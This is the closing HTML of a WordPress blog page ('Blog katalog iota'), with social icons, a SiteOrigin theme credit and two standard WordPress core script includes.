			<a href="#" class="social-twitter" ><img src="http://blog.katalogiota.pisz.pl/wp-content/themes/portal/images/social/twitter.png" /></a><a href="#" class="social-facebook" ><img src="http://blog.katalogiota.pisz.pl/wp-content/themes/portal/images/social/facebook.png" /></a><a href="#" class="social-dribbble" ><img src="http://blog.katalogiota.pisz.pl/wp-content/themes/portal/images/social/dribbble.png" /></a>		</div>

		<div class="site-info" >
			Copyright Blog katalog iota - Theme By <a href="http://siteorigin.com">SiteOrigin</a>		</div><!-- .site-info -->
	</footer><!-- #colophon .site-footer -->
</div><!-- #page .hfeed .site -->

<script type='text/javascript' src='http://blog.katalogiota.pisz.pl/wp-includes/js/comment-reply.min.js?ver=5.4.8'></script>
<script type='text/javascript' src='http://blog.katalogiota.pisz.pl/wp-includes/js/wp-embed.min.js?ver=5.4.8'></script>

</body>
</html>